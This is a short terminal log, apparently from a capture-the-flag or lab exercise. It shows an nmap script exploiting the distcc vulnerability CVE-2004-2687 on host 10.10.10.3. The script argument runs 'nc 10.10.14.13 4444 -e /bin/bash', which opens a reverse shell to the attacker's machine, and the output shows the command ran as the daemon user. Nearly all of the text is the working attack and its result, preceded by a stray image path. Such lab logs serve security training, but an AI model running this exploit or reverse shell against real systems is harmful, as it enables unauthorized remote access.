 Nmap done: 1 IP address (1 host up) scanned in 0.60 seconds
kali@kali:~$ nmap -Pn -n -p3632 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='nc 10.10.14.13 4444 -e /bin/bash'" 10.10
.10.3
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 04:56 EDT
Nmap scan report for 10.10.10.3
Host is up (0.078s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
groups=1(daemon)
Nmap done: 1 IP address (1 host up) scanned in 30.33 seconds
kali@kali:~$